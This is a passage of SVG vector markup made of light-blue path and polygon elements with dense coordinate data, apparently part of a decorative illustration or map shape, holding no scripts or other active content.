L32.3296947,13.8198473 C32.3296947,13.8198473 32.3296947,13.8198473 32.3296947,13.8625954 C32.3296947,13.9053435 32.2633588,13.8625954 32.2573282,13.8992366 C32.0824427,13.8992366 32.1548092,13.9480916 32.1367176,13.978626 C32.266033,14.0172007 32.3999373,14.0377461 32.5347328,14.0396947 C32.5168856,14.0399472 32.5015227,14.0269827 32.4985496,14.0091603 L32.4985496,14.0091603 L32.4985496,14.0091603 C32.4950004,13.984865 32.4950004,13.9601731 32.4985496,13.9358779 C32.6131298,13.978626 32.7096183,14.0152672 32.5769466,14.0274809 L32.9508397,14.1312977 C32.6131298,14.1312977 32.4261832,14.1679389 32.221145,14.1312977 C32.3357252,14.2412214 32.2754198,14.3572519 32.7096183,14.4793893 C32.7638931,14.5160305 32.5769466,14.4793893 32.5045802,14.4793893 C32.4322137,14.4793893 32.4744275,14.4366412 32.4141221,14.4244275 C32.5166412,14.4916031 32.4141221,14.5770992 32.739771,14.6381679 C32.5890076,14.680916 32.4623664,14.5587786 32.4985496,14.6381679 L32.4020611,14.6076336 C31.8834351,14.7053435 33.1498473,15.0167939 32.4864885,15.1022901 L32.6010687,15.1022901 C32.2874809,15.2732824 32.7940458,15.5908397 32.3176336,15.7129771 C32.2151145,15.7557252 32.4141221,15.7984733 32.558855,15.859542 L32.299542,15.8290076 L32.5829771,15.9389313 C32.7880153,16.0671756 31.9377099,16 32.3236641,16.1770992 L32.4985496,16.1770992 C32.4623664,16.2137405 32.5769466,16.3236641 32.3839695,16.2870229 C32.4141221,16.2870229 32.558855,16.329771 32.4683969,16.329771 L32.3357252,16.329771 L32.5467939,16.4641221 C32.4382443,16.5251908 32.0221374,16.3664122 31.9799237,16.4641221 C32.1201769,16.5521507 32.2757342,16.6122594 32.4382443,16.6412214 C32.4382443,16.6412214 32.5287023,16.610687 32.661374,16.6412214 L32.7216794,16.6900763 C33.0712855,16.785156 33.4337891,16.8222777 33.7951145,16.8 L33.5659542,16.6961832 L33.7589313,16.6961832 L33.7589313,16.751145 C33.9398473,16.751145 33.7589313,16.7022901 33.6805344,16.6656489 C33.7507876,16.6711015 33.8213498,16.6711015 33.8916031,16.6656489 L33.529771,16.5374046 C33.6571834,16.5739593 33.7893928,16.5904372 33.9217557,16.5862595 C33.7529008,16.5251908 33.5719847,16.5862595 33.4694656,16.4946565 C33.6503817,16.4946565 33.7951145,16.4946565 33.6503817,16.4580153 C33.7205868,16.4648859 33.7895552,16.4813192 33.8554198,16.5068702 C33.7408397,16.4580153 33.8192366,16.4152672 33.6141985,16.3664122 C33.8373282,16.3664122 33.5719847,16.2442748 33.9398473,16.3053435 C33.8350548,16.278596 33.7366249,16.2308346 33.6503817,16.1648855 C34.0845802,16.2931298 33.6925954,16.0549618 34.1629771,16.1648855 C33.7709924,16.0610687 34.0122137,15.9877863 33.801145,15.8778626 C33.8312977,15.8778626 33.8976336,15.8778626 33.8735115,15.8778626 C33.8493893,15.8778626 34.0363359,15.8778626 34.1147328,15.8351145 C33.9059624,15.7946009 33.7032567,15.7268612 33.5116794,15.6335878 C33.7439468,15.657015 33.9738954,15.6999101 34.1991603,15.7618321 C33.9338168,15.719084 33.9458779,15.6274809 33.7227481,15.6152672 C33.8469078,15.5997444 33.9724815,15.5997444 34.0966412,15.6152672 C33.6865649,15.5480916 34.0363359,15.5725191 33.789084,15.4992366 C34.0001527,15.4992366 34.1750382,15.5480916 34.060458,15.4625954 C34.1749267,15.4741798 34.2837353,15.5186779 34.3740458,15.5908397 L34.3740458,15.5908397 Z M33.8916031,13.8992366 C33.8845618,13.9168635 33.8845618,13.9365717 33.8916031,13.9541985 C33.8132061,13.9541985 33.7287786,13.9541985 33.7348092,13.9114504 C33.7408397,13.8687023 33.8132061,13.9175573 33.8855725,13.9175573 L33.8916031,13.8992366 Z M32.2151145,13.8992366 C32.2151145,13.8992366 32.2151145,13.8992366 32.2814504,13.8992366 C32.2797185,13.9113874 32.2797185,13.9237271 32.2814504,13.9358779 L32.2814504,13.9358779 L32.2151145,13.8992366 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5166412 13.9847328 32.5166412 13.9847328 32.5648855 13.9847328 32.4925191 13.9847328"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.5971756 12.280916 34.5368702 12.2687023 34.591145 12.2870229"></polygon>
                        <path d="M35.4896947,2.38167939 C35.511372,2.38795819 35.5343532,2.38795819 35.5560305,2.38167939 L35.4896947,2.38167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,2.10076336 L35.6706107,2.10076336 C35.6405808,2.09686607 35.6101825,2.09686607 35.5801527,2.10076336 L35.5801527,2.10076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.7429771 1.89312977 35.640458 1.89312977 35.640458 1.89312977"></polygon>
                        <path d="M35.4716031,5.50229008 L35.4716031,5.50229008 C35.5198473,5.5389313 35.5077863,5.52671756 35.4716031,5.50229008 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.0796183,4.35419847 L35.1881679,4.40916031 C35.1881679,4.40916031 35.2183206,4.37862595 35.0796183,4.35419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.1761069,4.45801527 C35.2243511,4.45801527 35.2183206,4.45801527 35.1761069,4.40916031 C35.1338931,4.36030534 35.1399237,4.43358779 35.1761069,4.45801527 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.9962595 0.940458015 35.9962595 0.940458015 35.9600763 0.940458015"></polygon>
                        <path d="M35.9721374,0.922137405 L35.9721374,0.922137405 C35.9721374,0.922137405 35.9480153,0.916030534 35.9721374,0.922137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8877099,0.873282443 L35.9480153,0.909923664 C35.9480153,0.909923664 35.9600763,0.891603053 35.8877099,0.873282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8454962,1.22137405 L35.9299237,1.22137405 L35.8454962,1.22137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8515267,1.3129771 C35.8515267,1.3129771 36.0445038,1.3129771 35.9962595,1.2519084 L35.9299237,1.2519084 C36.0565649,1.27022901 35.7128244,1.27022901 35.8515267,1.3129771 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.7419084,1.52061069 L34.8203053,1.45954198 C34.7238168,1.45954198 34.6032061,1.45954198 34.5851145,1.41679389 C34.2956489,1.47175573 34.7901527,1.42900763 34.7419084,1.52061069 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5730534,1.73435115 C34.5368702,1.70381679 34.4403817,1.70381679 34.3740458,1.70381679 C34.4310092,1.74743192 34.5058881,1.75892082 34.5730534,1.73435115 L34.5730534,1.73435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.3077099,3.43206107 L34.0966412,3.38931298 C34.1207634,3.4259542 34.1810687,3.40763359 34.3077099,3.43206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.369084 3.92671756 35.5077863 3.92061069 35.3087786 3.87175573"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.8071756 3.8778626 33.7830534 3.85954198 33.8493893 3.92061069"></polygon>
                        <path d="M33.4453435,6.73587786 L33.710687,6.73587786 C33.6684733,6.73587786 33.3729771,6.6870229 33.4453435,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.529771,8.00610687 C33.3910687,8.00610687 33.3006107,8.00610687 33.4272519,8.0610687 C33.451374,8.03664122 33.5599237,8.02442748 33.529771,8.00610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5287023 11.6152672 32.4442748 11.578626 32.5106107 11.6396947"></polygon>
                        <path d="M1.53175573,2.92519084 C1.45938931,2.92519084 1.31465649,3.0351145 1.35687023,3.0351145 L1.61015267,2.92519084 L1.53175573,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.13374046,3.32824427 C1.34387711,3.26665315 1.54624784,3.18058155 1.73679389,3.07175573 C1.48351145,3.16946565 1.58,3.11450382 1.27847328,3.23664122 C1.24229008,3.23664122 1.34480916,3.15725191 1.43526718,3.11450382 C1.3689313,3.11450382 1.47748092,3.05343511 1.31465649,3.11450382 C1.15183206,3.17557252 1.13977099,3.27938931 1.31465649,3.23053435 C1.25667795,3.26734191 1.19622467,3.29999179 1.13374046,3.32824427 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.17099237,6.81526718 C2.17099237,6.81526718 2.13480916,6.81526718 2.11068702,6.81526718 C2.1302725,6.82179188 2.15140689,6.82179188 2.17099237,6.81526718 L2.17099237,6.81526718 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.99007634,7.16335878 L1.99007634,7.16335878 C1.99007634,7.16335878 1.97198473,7.2 1.99007634,7.16335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.72473282,5.50839695 L1.65839695,5.58167939 C1.74282443,5.54503817 1.71267176,5.5389313 1.72473282,5.50839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.87549618,3.29160305 C1.87549618,3.29160305 1.83328244,3.29160305 1.80312977,3.29160305 L1.80916031,3.29160305 L1.87549618,3.29160305 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.25435115 5.06870229 1.25435115 5.06870229 1.15183206 5.11145038"></polygon>
                        <path d="M1.01312977,4.67175573 C1.11808283,4.63799044 1.21916706,4.59295038 1.31465649,4.53740458 C1.26777879,4.56410742 1.21682166,4.5826842 1.16389313,4.59236641 L1.01312977,4.67175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.35083969,5.36793893 L1.27847328,5.41068702 L1.35083969,5.36793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.1110687,16.6534351 L8.06885496,16.6534351 L8.1110687,16.6534351 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="7.18839695 17.5816794 7.17633588 17.5755725 7.04969466 17.6244275"></polygon>
                        <path d="M3.64847328,11.1755725 C3.82938931,11.0473282 3.9319084,11.1328244 4.11885496,10.9740458 C3.95414192,11.0204185 3.79603834,11.0881552 3.64847328,11.1755725 L3.64847328,11.1755725 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,8.50687023 L2.50267176,8.45801527 C2.47080973,8.47082323 2.44046729,8.48721072 2.41221374,8.50687023 L2.41221374,8.50687023 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,7.70076336 L2.41221374,7.70076336 C2.41221374,7.70076336 2.41221374,7.70687023 2.41221374,7.70076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.90068702,8.71450382 C2.90068702,8.71450382 2.85847328,8.71450382 2.90068702,8.71450382 L2.90068702,8.71450382 C2.90068702,8.71450382 2.87053435,8.7389313 2.90068702,8.71450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="3.06351145 9.07480916 3.10572519 9.03206107 3.10572519 9.03206107"></polygon>
                        <path d="M7.57435115,15.5480916 C7.51188711,15.584303 7.44745948,15.6169246 7.38137405,15.6458015 C7.53816794,15.578626 7.61053435,15.6091603 7.57435115,15.5480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.7548855 3.35267176 1.85137405 3.31603053 1.80916031 3.31603053"></polygon>
                        <path d="M4.61938931,7.93282443 L4.61938931,8.00610687 C4.63118856,7.98314054 4.63118856,7.95579076 4.61938931,7.93282443 L4.61938931,7.93282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M6.48885496,12.8793893 L6.51900763,12.8793893 C6.51900763,12.8793893 6.5129771,12.8732824 6.48885496,12.8793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M4.7219084,8.1648855 C4.67441507,8.1949805 4.62997516,8.22975511 4.58923664,8.26870229 L4.64351145,8.26870229 L4.7219084,8.1648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.05679389,15.8351145 C8.05679389,15.7740458 7.75526718,15.9206107 7.58641221,15.9694656 C7.41755725,16.0183206 7.79145038,15.859542 7.93015267,15.7740458 C7.83366412,15.7740458 7.55625954,15.8351145 7.55625954,15.7740458 C7.5972586,15.754699 7.63958212,15.7383717 7.68290076,15.7251908 C7.42961832,15.7679389 7.61656489,15.5969466 7.30900763,15.6580153 L7.37534351,15.621374 C7.23061069,15.6885496 7.08587786,15.7496183 6.97732824,15.7862595 C6.97732824,15.7862595 6.77832061,15.7862595 6.97732824,15.7251908 C6.97732824,15.7251908 7.05572519,15.7251908 7.11603053,15.7251908 L7.01954198,15.7251908 C7.29091603,15.5908397 7.13412214,15.7251908 7.33312977,15.6458015 C7.22458015,15.6458015 6.97732824,15.6458015 7.03763359,15.5847328 C7.3029771,15.4748092 7.16427481,15.6458015 7.38137405,15.4992366 L7.3029771,15.5969466 C7.71305344,15.3832061 7.3029771,15.6458015 7.7251145,15.4259542 C7.77335878,15.3160305 7.55625954,15.389313 7.60450382,15.2793893 C7.44770992,15.3160305 7.38137405,15.3709924 7.22458015,15.4137405 C6.91099237,15.4137405 7.86984733,15.0534351 7.4778626,15.1145038 C7.29091603,15.1572519 6.94717557,15.2854962 7.10396947,15.1572519 L7.41152672,15.0534351 C7.41152672,14.9679389 6.95923664,15.1816794 7.13412214,15.0229008 C7.26076336,14.9862595 7.25473282,15.0229008 7.29091603,15.0229008 C7.50801527,14.8763359 7.10396947,15.0534351 7.08587786,15.0229008 L7.35122137,14.9068702 C7.27885496,14.8396947 7.04969466,14.8274809 6.96526718,14.7541985 C7.05068833,14.7361311 7.13232733,14.7030621 7.20648855,14.6564885 C7.03160305,14.5954198 7.14618321,14.3938931 7.26076336,14.2167939 L7.01351145,14.2656489 C7.05612564,14.2324736 7.10560861,14.2095068 7.15824427,14.1984733 C7.23061069,14.119084 7.00748092,14.259542 6.91099237,14.2717557 C6.81450382,14.2839695 7.03160305,14.1862595 7.10396947,14.1740458 C6.88083969,14.1740458 6.59740458,14.1251908 6.81450382,13.9419847 L6.88687023,13.9419847 C6.95923664,13.8442748 6.38633588,14.0641221 6.57931298,13.9419847 L6.63358779,13.9419847 C6.68183206,13.7648855 6.41045802,13.6977099 6.71801527,13.4534351 C6.37427481,13.5694656 6.80847328,13.2580153 6.34412214,13.4534351 C6.54312977,13.2763359 6.63358779,13.2641221 6.7421374,13.0931298 C6.7421374,13.0564885 6.43458015,13.1664122 6.37427481,13.1541985 L6.61549618,13.0503817 L6.34412214,13.1053435 L6.62152672,12.9587786 L6.54312977,12.9587786 C6.49486436,13.0038585 6.43713136,13.0372664 6.37427481,13.0564885 C6.24763359,13.0564885 6.4948855,12.8610687 6.61549618,12.8061069 L6.3380916,12.6961832 C6.40382294,12.6720238 6.47320281,12.6596253 6.54312977,12.659542 C6.27175573,12.6961832 6.79641221,12.5374046 6.54312977,12.5740458 C6.48089806,12.6037925 6.41635455,12.6283027 6.35015267,12.6473282 C6.48282443,12.5557252 6.45267176,12.4824427 6.35015267,12.4580153 L6.51900763,12.3969466 C6.51900763,12.2870229 6.35618321,12.2320611 6.32,12.1282443 C6.20388442,12.2175682 6.06663025,12.2744284 5.92198473,12.2931298 L6.17526718,12.1709924 C6.00641221,12.2198473 6.09083969,12.2442748 5.87977099,12.2870229 C5.87977099,12.2381679 6.15717557,12.140458 6.25366412,12.1282443 L6.1451145,12.1282443 C6.21603118,12.0978798 6.28850114,12.0713789 6.36221374,12.048855 C6.19335878,12.0977099 6.58534351,11.859542 6.29587786,11.9450382 L6.37427481,11.9083969 C6.33206107,11.8045802 6.22351145,11.7923664 6.17526718,11.7129771 C6.05519476,11.760153 5.92946263,11.7909571 5.80137405,11.8045802 C5.84358779,11.7129771 5.98832061,11.5664122 5.94007634,11.4992366 C5.89183206,11.4320611 5.74709924,11.5664122 5.60839695,11.5969466 C5.80740458,11.5053435 5.75312977,11.4381679 5.9159542,11.4198473 C5.84358779,11.340458 5.82549618,11.3221374 5.61442748,11.2732824 C5.561729,11.316757 5.50274526,11.3517714 5.43954198,11.3770992 C5.39732824,11.3770992 5.49984733,11.2916031 5.60236641,11.2549618 L5.60236641,11.2549618 C5.25259542,11.2549618 6.06068702,10.7053435 5.60236641,10.7847328 L5.60236641,10.7847328 L5.3370229,10.7847328 C5.3370229,10.7236641 5.49984733,10.7480916 5.60839695,10.6564885 C5.22847328,10.6564885 5.60839695,10.4549618 5.3189313,10.4610687 C5.87977099,10.1312977 5.16816794,10.2229008 5.49984733,9.95419847 L5.42748092,9.98473282 C5.27671756,10.021374 5.49381679,9.92366412 5.51793893,9.8870229 C5.40938931,9.94198473 5.40335878,9.97251908 5.3189313,9.99083969 C5.05961832,9.85038168 5.3189313,9.45954198 5.36114504,9.17862595 C5.36114504,9.0870229 4.62541985,9.45954198 4.90885496,9.17862595 L5.18022901,9.09312977 C4.80030534,9.09312977 5.04152672,8.75725191 4.70984733,8.71450382 C4.77618321,8.71450382 4.85458015,8.66564885 4.86061069,8.6778626 C5.02946565,8.56183206 4.81236641,8.54961832 4.66160305,8.62290076 C4.66160305,8.58625954 4.79427481,8.54961832 4.86664122,8.50076336 C4.93900763,8.4519084 4.58923664,8.50076336 4.77015267,8.42137405 C4.79605569,8.41641635 4.8226466,8.41641635 4.84854962,8.42137405 C4.75206107,8.42137405 4.84854962,8.31145038 4.61938931,8.42137405 C4.69778626,8.31755725 4.47465649,8.35419847 4.58320611,8.25038168 C4.32992366,8.32977099 4.64954198,8.09160305 4.30580153,8.25038168 C4.66160305,8.09770992 4.5470229,8.01832061 4.36007634,8.05496183 C4.47465649,8.02442748 4.45656489,7.97557252 4.60732824,7.92061069 C4.60732824,7.88396947 4.50480916,7.87175573 4.32992366,7.96335878 C4.70984733,7.68854962 3.91984733,7.96335878 4.43244275,7.67022901 C4.23962966,7.64381402 4.05228686,7.58607491 3.87763359,7.49923664 C4.22740458,7.33435115 3.9680916,7.60305344 4.32992366,7.43206107 C4.13694656,7.38931298 3.81129771,7.46870229 3.84748092,7.3221374 C3.88366412,7.27328244 4.00427481,7.26717557 4.07061069,7.24885496 C3.87763359,7.20610687 4.00427481,7.02290076 3.76908397,7.01679389 L3.87160305,7.01679389 C3.87160305,7.01679389 3.90175573,6.94961832 3.74496183,7.01679389 L3.79923664,7.01679389 C3.6064289,7.10839855 3.40417146,7.17803655 3.19618321,7.22442748 C3.66053435,7.04122137 3.26251908,7.0778626 3.85954198,6.85801527 C3.78085779,6.86605947 3.70478108,6.89104532 3.63641221,6.93129771 C3.69550373,6.87577923 3.76851363,6.83775599 3.84748092,6.82137405 C3.72687023,6.82137405 3.57007634,6.90076336 3.5459542,6.82137405 C3.62435115,6.78473282 3.66053435,6.78473282 3.75099237,6.7480916 C3.58816794,6.78473282 3.42534351,6.82748092 3.46755725,6.7480916 C3.50977099,6.66870229 3.57007634,6.69923664 3.57610687,6.71145038 C3.5821374,6.72366412 3.11175573,6.7480916 3.20824427,6.58320611 C3.55198473,6.45496183 3.30473282,6.49770992 3.58816794,6.35725191 L3.47961832,6.35725191 L3.34694656,6.44274809 C3.34694656,6.4 3.10572519,6.44274809 3.1780916,6.37557252 L3.31076336,6.37557252 L3.22030534,6.31450382 L3.12984733,6.41832061 C2.96099237,6.41832061 2.7740458,6.59541985 2.82229008,6.49770992 C2.85847328,6.49770992 2.82229008,6.44885496 2.96099237,6.34503817 L2.96099237,6.34503817 C2.86450382,6.34503817 2.7559542,6.38778626 2.81022901,6.34503817 C2.86450382,6.30229008 3.12984733,6.19847328 3.19015267,6.16183206 C2.93687023,6.25954198 3.06954198,6.08854962 2.80419847,6.16183206 C2.87776812,6.11790083 2.94828849,6.06893189 3.01526718,6.01526718 L2.81625954,6.08854962 C2.87421549,6.03813201 2.94203029,6.00067389 3.01526718,5.97862595 C3.01526718,5.89923664 2.66549618,6.1740458 2.78007634,6.02137405 C2.78007634,6.02137405 2.82832061,6.02137405 2.86450382,6.02137405 C2.91274809,5.90534351 2.67152672,5.93587786 2.7378626,5.81984733 C3.01526718,5.6610687 2.83435115,5.81984733 3.06351145,5.70381679 C2.9670229,5.63053435 2.62328244,5.66717557 2.64137405,5.53282443 L2.64137405,5.56946565 C2.23129771,5.75267176 2.81022901,5.39847328 2.59312977,5.44122137 C2.65176905,5.4227816 2.70835782,5.39822228 2.76198473,5.36793893 C2.79816794,5.27022901 2.59916031,5.28244275 2.42427481,5.24580153 L2.53282443,5.20305344 C2.60519084,5.11755725 2.53282443,5.07480916 2.53282443,5.00763359 C2.42427481,5.05038168 2.43030534,5.00763359 2.28557252,5.10534351 C2.81022901,4.68396947 1.85137405,5.01374046 2.28557252,4.65343511 C2.28557252,4.65343511 2.3880916,4.65343511 2.3880916,4.65343511 L2.24335878,4.59847328 C2.16086743,4.64174418 2.08390973,4.69506597 2.01419847,4.75725191 C1.93580153,4.75725191 1.83931298,4.75725191 1.80916031,4.75725191 C1.94889562,4.7205852 2.07740082,4.64922257 2.18305344,4.54961832 L2.01419847,4.6351145 C2.29763359,4.42748092 1.65236641,4.8 1.83328244,4.6351145 L1.92374046,4.59236641 C1.86343511,4.59236641 1.73076336,4.62290076 1.74282443,4.59236641 C1.94183206,4.47633588 1.85137405,4.59236641 2.02022901,4.48854962 C2.02022901,4.4519084 1.5980916,4.60458015 1.78503817,4.48854962 C1.84534351,4.48854962 1.85740458,4.48854962 1.92374046,4.48854962 C2.14687023,4.32977099 2.08053435,4.35419847 2.10465649,4.31145038 L2.10465649,4.31145038 L2.1951145,4.14656489 L2.14083969,4.19541985 C1.58603053,4.40916031 1.99007634,4.14045802 1.61015267,4.25038168 C1.97198473,4.14656489 1.80916031,4.14656489 2.03832061,4.04274809 C2.09267231,3.98593785 2.15581839,3.9384945 2.22526718,3.90229008 C2.02022901,3.96946565 2.33984733,3.78015267 2.05038168,3.90229008 C2.12274809,3.85954198 2.05038168,3.86564885 2.23129771,3.7740458 C2.15290076,3.7740458 2.10465649,3.85343511 2.00816794,3.89618321 C1.72473282,3.96335878 2.24335878,3.59083969 1.85137405,3.67633588 C1.67045802,3.67633588 1.41114504,3.78625954 1.24832061,3.7740458 C1.33295364,3.71841873 1.42699623,3.67908336 1.52572519,3.65801527 C1.62221374,3.53587786 1.58603053,3.53587786 1.48351145,3.53587786 C1.55203941,3.50737703 1.61685048,3.47045933 1.67648855,3.4259542 C1.67648855,3.4259542 1.39908397,3.54198473 1.48954198,3.4259542 L1.80916031,3.30381679 C1.71870229,3.30381679 1.56793893,3.34045802 1.48351145,3.34045802 C1.57521415,3.28726973 1.67511118,3.25010835 1.77900763,3.23053435 C1.65088965,3.19650098 1.51473582,3.21400921 1.39908397,3.27938931 L1.33877863,3.34045802 C1.33877863,3.34045802 1.50763359,3.24274809 1.54984733,3.23664122 C1.73076336,3.18778626 1.50763359,3.3221374 1.43526718,3.35877863 L1.37496183,3.35877863 C0.952824427,3.60916031 1.49557252,3.4259542 1.49557252,3.49312977 L1.16992366,3.63358779 L1.45335878,3.53587786 C1.35917727,3.60096421 1.25535686,3.65043932 1.14580153,3.68244275 C1.00709924,3.79847328 1.27244275,3.68244275 1.14580153,3.78015267 C1.12808258,3.78541148 1.10924566,3.78541148 1.09152672,3.78015267 L1.20007634,3.78015267 C1.13374046,3.78015267 0.982977099,3.90229008 1.01916031,3.85954198 C0.868396947,4.01832061 1.30862595,3.85954198 1.07946565,3.98778626 L1.07946565,3.98778626 C1.23625954,4.02442748 1.31465649,3.8778626 1.62221374,3.80458015 L1.07343511,4.14656489 L1.30862595,4.03664122 C1.30862595,4.03664122 1.30862595,4.07328244 1.20610687,4.1221374 C1.38099237,4.07328244 1.30259542,4.0610687 1.45938931,4.00610687 C1.20610687,4.19541985 1.56793893,4.14656489 1.20610687,4.31145038 C1.3870229,4.23816794 1.32068702,4.20152672 1.46541985,4.18931298 C1.07343511,4.40305344 1.5619084,4.18931298 1.39908397,4.34198473 C1.23625954,4.49465649 1.27847328,4.34198473 1.11564885,4.47633588 C1.47145038,4.32366412 1.07946565,4.59236641 1.16389313,4.59236641 C1.43526718,4.45801527 1.31465649,4.59236641 1.43526718,4.59236641 C1.33877863,4.6351145 1.33877863,4.77557252 1.26038168,4.88549618 L1.20610687,4.93435115 C1.48954198,4.80610687 1.46541985,4.88549618 1.53778626,4.89770992 C1.43956038,4.9579591 1.33121181,4.9993629 1.21816794,5.01984733 L1.21816794,5.06259542 C1.27824963,5.03309089 1.344386,5.01844043 1.41114504,5.01984733 L1.20610687,5.11755725 C1.24229008,5.16030534 1.50763359,5.11755725 1.39908397,5.23358779 C1.60904775,5.09193268 1.83873342,4.98284035 2.08053435,4.90992366 C1.97460673,4.97471154 1.86117666,5.02599096 1.74282443,5.06259542 C1.74282443,5.06259542 1.83931298,5.06259542 1.80312977,5.06259542 L1.61015267,5.12366412 C1.54984733,5.19083969 1.76694656,5.06259542 1.76091603,5.12366412 C1.61015267,5.19694656 1.66442748,5.19083969 1.54381679,5.2519084 C1.54381679,5.2519084 1.59206107,5.19694656 1.54381679,5.21526718 C1.49314875,5.28173721 1.42678827,5.33423759 1.35083969,5.36793893 C1.42126084,5.31954133 1.50173318,5.28819865 1.58603053,5.27633588 C1.62221374,5.31908397 1.41114504,5.38015267 1.35083969,5.45343511 C1.45938931,5.41068702 1.35083969,5.49618321 1.59206107,5.38625954 C1.59206107,5.38625954 1.49557252,5.45954198 1.43526718,5.49618321 C1.54984733,5.49618321 1.52572519,5.6 1.74885496,5.45343511 L1.74885496,5.45343511 L1.74885496,5.45343511 C2.01419847,5.45343511 1.71267176,5.69160305 1.84534351,5.73435115 L1.80916031,5.78320611 C1.91770992,5.78320611 1.91167939,5.86870229 2.09259542,5.8259542 C2.09259542,5.8259542 1.97198473,5.92977099 1.88152672,5.96641221 C1.95389313,5.96641221 2.04435115,5.96641221 1.9478626,6.06412214 C1.79709924,6.06412214 1.83328244,6.13129771 1.83328244,6.06412214 C1.7910687,6.14351145 1.67648855,6.21679389 1.90564885,6.16793893 C1.70664122,6.24732824 1.68251908,6.32671756 1.74885496,6.32061069 L1.86946565,6.21679389 C1.91167939,6.21679389 1.90564885,6.26564885 1.86946565,6.29618321 L1.61015267,6.40610687 C1.35083969,6.66259542 2.21320611,6.3389313 1.74885496,6.67480916 C1.93580153,6.61374046 1.84534351,6.55267176 2.06244275,6.47938931 C2.06244275,6.54045802 1.71267176,6.77251908 1.71870229,6.78473282 C1.61015267,6.91908397 2.11671756,6.66870229 2.05641221,6.78473282 C2.18646914,6.69513252 2.33494664,6.63666037 2.49061069,6.61374046 C2.49061069,6.68091603 2.13480916,6.85801527 2.05038168,6.86412214 C1.9659542,6.87022901 2.05038168,6.83358779 2.09259542,6.82137405 C2.02807776,6.82095438 1.96572273,6.84490568 1.91770992,6.88854962 L2.00816794,6.84580153 C1.92977099,6.91908397 1.97198473,6.98015267 1.81519084,7.0351145 C1.89085841,7.03484754 1.96123623,6.99576472 2.0021374,6.93129771 C1.89961832,7.05343511 2.04435115,7.02900763 2.0021374,7.13282443 C2.05130291,7.09884681 2.10385567,7.07019097 2.1589313,7.04732824 C2.08656489,7.19389313 2.34587786,7.00458015 2.41824427,7.04732824 C2.29763359,7.15114504 2.08053435,7.19389313 2.22526718,7.2 C2.13289447,7.27578984 2.02283275,7.32625999 1.90564885,7.34656489 C2.11068702,7.34656489 1.83931298,7.50534351 1.82725191,7.55419847 L1.73679389,7.55419847 C1.7910687,7.55419847 1.79709924,7.55419847 1.80312977,7.58473282 L1.97801527,7.48091603 C1.95699317,7.51884257 1.92248941,7.54723174 1.88152672,7.56030534 C2.03634037,7.48560288 2.19542863,7.42034636 2.35793893,7.3648855 C2.27954198,7.43206107 2.49061069,7.3648855 2.25541985,7.51145038 C2.30366412,7.39541985 2.01419847,7.63358779 1.9478626,7.59083969 C1.9840458,7.59083969 1.99007634,7.59083969 1.9478626,7.63969466 L1.87549618,7.63969466 C1.69458015,7.81679389 2.16496183,7.5480916 2.1951145,7.63969466 C2.05641221,7.69465649 1.9478626,7.78015267 1.97801527,7.78015267 C2.00816794,7.78015267 2.20114504,7.65801527 2.31572519,7.63358779 C2.23732824,7.73129771 2.42427481,7.63358779 2.41824427,7.68244275 L2.46045802,7.62748092 C2.59916031,7.57251908 2.59312977,7.62748092 2.64740458,7.62748092 C2.5448855,7.67633588 2.5629771,7.62748092 2.52076336,7.66412214 C2.78007634,7.58473282 2.30969466,7.86564885 2.52076336,7.84122137 C2.44236641,7.90839695 2.26748092,7.96335878 2.21320611,8.01221374 